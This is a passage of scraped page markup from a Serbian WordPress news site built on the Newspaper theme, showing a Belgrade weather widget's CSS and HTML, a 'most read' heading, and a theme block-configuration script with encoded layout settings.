no-repeat}.scattered-clouds-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:'Roboto',sans-serif;border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_62 .td-weather-city{color:#ffffff}body .tdi_62 .td-weather-condition{color:#999999}body .tdi_62 .td-location-icon{color:#efefef}body .tdi_62 .td-weather-now{color:#ffffff}body .tdi_62 .td-w-low-temp{color:#999999}body .tdi_62 .td-down-icon{color:#444444}body .tdi_62 .td-w-high-temp{color:#999999}body .tdi_62 .td-up-icon{color:#444444}body .tdi_62 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_62 .td-weather-section-1{color:#ffffff}body .tdi_62 .td-weather-section-2{color:#ffffff}body .tdi_62 .td-weather-section-3{color:#ffffff}body .tdi_62 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_62 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_62 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">VREME</span></h4></div><div id=tdi_62 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Belgrade</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_62"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_62">
				<input id="tdi_62" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_62"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_62">
					<span class="td-big-degrees">-3.5</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-3.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-4.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">73						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Нед</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Пон</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Уто</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Сре</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">3</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Чет</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">3</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_64.tdc-row-content-vert-center,.tdi_64.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_64.tdc-row-content-vert-bottom,.tdi_64.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_64.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_64.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_64{margin-top:-5px!important;margin-bottom:20px!important}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:13px!important}}@media (max-width:767px){.tdi_64{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67"   >
<style>.tdi_67{margin-right:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:14px!important}}@media (max-width:767px){.tdi_67{margin-right:15px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_67 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_67 i,.tdi_67 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_67{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_67 i{font-size:32px;text-align:center}.tdi_67 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 i{font-size:30px;text-align:center}.tdi_67 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_67 i{font-size:25px;text-align:center}.tdi_67 i{width:25px;height:25px;line-height:25px}.tdi_67 i,.tdi_67 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_68{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_68:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded00;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_68:before{background:none;color:#eded00}.tdi_68 svg{fill:#eded00}.tdi_68 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-documentation-book tdi_68 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_69 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_69{text-align:left!important}.tdi_69 .tdm-descr{color:#eeee22;font-family:Montserrat!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdm-descr{font-size:20px!important}}@media (max-width:767px){.tdi_69 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">NAJČITANIJE</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>.tdi_70 .td-image-wrap{padding-bottom:105%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_70 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_70 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_70 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_70 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:none}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:none}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_70 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_70 .td-block-title a,.tdi_70 .td-block-title span{font-family:Montserrat!important}.tdi_70 .td-subcat-list a,.tdi_70 .td-subcat-dropdown span,.tdi_70 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_70 .td-post-category{font-family:Montserrat!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_70 .td-read-more a{font-family:Montserrat!important}.tdi_70 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td-image-wrap{padding-bottom:115%}.tdi_70 .td-module-meta-info{padding:0 15px 0 0}.tdi_70 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-meta-info{padding:0px}.tdi_70 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_70 .td-module-container:before{bottom:-1px}.tdi_70 .td-author-date{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-meta-info{padding:0 15px 0 0}.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#dddddd","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"3","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","td_ajax_filter_type":"","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "3";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "1";
tdBlocksArray.push(block_tdi_70);
